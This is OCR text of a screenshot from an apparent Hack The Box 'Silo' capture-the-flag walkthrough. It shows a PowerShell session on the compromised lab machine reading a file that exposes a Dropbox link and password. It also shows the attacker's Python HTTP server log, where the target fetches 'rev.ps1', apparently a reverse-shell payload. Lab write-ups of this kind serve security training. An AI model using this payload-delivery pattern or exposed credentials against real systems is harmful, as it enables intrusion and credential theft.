 Applications Places Terminal Thu 20:06 1
root@ippSec: ~/htb/boxes/silo
File Edit View Search Terminal Help
---- ------------- ------ ----
-a--- 1/5/2018 10:56 PM 300 Oracle issue.txt
-a--- 1/4/2018 9:41 PM 32 user.txt
PS C:\Users\Phineas\Desktop> Get-Content "Oracle issue.txt"
Support vendor engaged to troubleshoot Windows / Oracle performance issue (full memory dump requested):
Dropbox link provided to vendor (and password under separate cover).
Dropbox link
https://www.dropbox.com/sh/69skryzfszb7elq/AADZnQEbbqDoIf5L2d0PBxENa?dl=0
link password:
?%Hm8646uC$
PS C:\Users\Phineas\Desktop> cd ..
PS C:\Users\Phineas> dir Downloads
PS C:\Users\Phineas> cd Desktop
PS C:\Users\Phineas\Desktop>
root@ippSec:~/htb/boxes/silo# cd ww
-bash: cd: ww: No such file or directory
root@ippSec:~/htb/boxes/silo# cd www
root@ippSec:~/htb/boxes/silo/www# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.82 - - [02/Aug/2018 20:05:43] "GET /rev.ps1 HTTP/1.1" 200 -
root@ippSec:~/htb/boxes/silo#
[HTB] 0:openvpn 1:recon 2:sqlplus64-Z 3:nc* "ippSec" 20:06 02-Aug-18